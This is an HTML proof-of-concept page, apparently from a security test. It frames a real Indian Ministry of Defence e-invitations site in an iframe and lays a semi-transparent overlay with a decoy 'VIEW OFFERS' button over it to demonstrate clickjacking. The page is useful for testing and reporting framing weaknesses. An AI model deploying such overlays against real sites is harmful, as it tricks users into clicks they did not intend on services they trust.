 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Clickjacking Simulation</title>
5 </head>
6 <body>
7 <h1>This is a clickjacking test</h1>
8 <div style="position: relative; width: 100%; height: 800px;">
9 <iframe src="https://www.e-invitations.mod.gov.in/" width="100%" height="800" style="position: absolute; z-index: 1;"></iframe>
10 <div style="position: absolute; top: 0; left: 0; width: 100%; height: 800px; background: rgba(255, 0, 0, 0.3); z-index: 2; display: flex; align-items: center;
11 justify-content: center;">
12 <a href="#" style="padding: 15px 30px; background-color: #28a745; color: white; text-decoration: none; font-size: 18px; border-radius:
13 5px; box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1); text-align: center;">VIEW OFFERS</a>
14 </div>
15 </div>
16 </body>
17 </html>